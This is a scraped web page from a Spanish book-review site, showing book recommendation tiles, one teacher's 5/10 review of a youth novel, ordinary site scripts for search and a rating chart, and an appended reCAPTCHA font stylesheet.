													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 120 votos"
							     							     
							     data-id="127892"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-ingenioso-hidalgo-don-quijote-de-la-mancha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ingenioso-hidalgo-don-quijote-de-la-mancha"><span>EL INGENIOSO HIDALGO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cervantes-miguel-de">CERVANTES, MIGUEL DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1289665369.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 96 votos"
							     							     
							     data-id="30268"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v"><span>EL ÚLTIMO HÉROE DEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/riordan-rick">RIORDAN, RICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1259421073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 102 votos"
							     							     
							     data-id="20080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv"><span>LA BATALLA DEL LABER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/riordan-rick">RIORDAN, RICK</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/jprofelengua">
					<img src="https://quelibroleo.com/web/public/images/avatares/jprofelengua.png" alt="Avatar">
					<span>jprofelengua</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>Libro de literatura juvenil. Seg&uacute;n su autor ( con el que pude hablar por Twitter) ir&iacute;a bien para alumnos de tercero no muy dados a la lectura...
No s&eacute; si estoy del todo de acuerdo. Hasta casi el cap&iacute;tulo 10 no se empieza a ver claro el argumento y el perfil de los personajes, mientras tanto el lector adolescente ya est&aacute; aburrido.
Demasiada trama mental y reflexiva, juegos de identidades y lenguaje metaf&oacute;rico... Gran parte de mi alumnado no ha llegado  a entrar bien en este libro.
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="103160">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/en-las-redes-del-miedo";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=msn31vd378j0
body_size: 48874
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
